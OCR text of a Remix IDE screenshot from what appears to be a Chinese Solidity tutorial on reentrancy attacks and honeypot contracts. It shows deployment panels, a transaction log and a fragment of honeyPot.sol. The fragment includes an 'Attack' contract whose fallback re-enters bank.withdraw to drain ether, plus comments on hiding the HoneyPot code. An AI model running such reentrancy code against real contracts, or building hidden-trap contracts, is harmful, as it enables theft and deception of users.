 DEPLOY & RUN
TRANSACTIONS
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
`owner`地址
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled By Remix)
Bank - honeyPot.sol
Deploy
0xd9145CCE52D386f254
Publish to IPFS
2.部署
OR
At Address
Load contract from Addre
Transactions recorded 2
1.复制并粘贴`HoneyPot`合约地址
Deployed Contracts
HONEYPOT AT 0XD91...39138 (M
BANK AT 0XD8B...33FA8 (MEMO
Home
honeyPot.sol 2
61 }
62
63 contract Attack {
64 Bank public bank;
65
66 constructor(Bank _bank) {
67 //获取要攻击的银行合约
68 bank = Bank(_bank);
69 }
70
71 fallback() external payable {
72 //进行重入攻击
73 if (address(bank).balance >= 1 ether) { infinite gas
74 bank.withdraw(1 ether);
75 }
76 }
77 receive() external payable{}
78 //存款攻击和退款攻击要分别在两个函数内写，否则交易会直接回滚到存款之前的状态
79 function attackDeposit() public payable {
80 bank.deposit{value: 1 ether}(); infinite gas 108400 gas
81 }
82 function attackWithdraw() public payable {
83 bank.withdraw(1 ether); undefined gas
84 }
85 }
86 //这段合约代码位于一个单独的文件中，使得其他人无法读取它
87 contract HoneyPot {
88 function log(
0
listen on all transactions
Search with transaction hash or address
[vm] from: 0x5B3...eddC4 to: Bank.(constructor) value: 0 wei data: 0x608...39138 logs: 0 hash: 0xdae...6ed2d
Debug